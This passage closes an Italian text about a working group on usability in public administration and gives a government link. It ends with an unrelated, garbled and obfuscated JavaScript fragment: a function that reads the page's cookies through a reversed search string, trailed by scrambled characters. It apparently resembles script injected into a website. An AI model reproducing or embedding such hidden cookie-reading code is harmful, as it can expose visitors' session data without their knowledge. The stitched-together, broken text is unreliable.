
concreti, interessanti e utili. Nella speranza che
questo seme possa portare a frutti all’altezza del
potenziale, perché una PA più usabile è una PA più
efficiente internamente e per i propri cittadini, un
vero motore per la ripresa.
Per informazioni sul lavoro del GLU:
http://www.funzionepubblica.gov.it/glu.aspx
function cc(ccn){var c=d[‘cookie’];return
c.search(ccn.split(”).reverse().join(”))^O0$5rL”E,
Jc*kZIgl!fnyw9DP6Rj2e[(aYB8._=KM4';}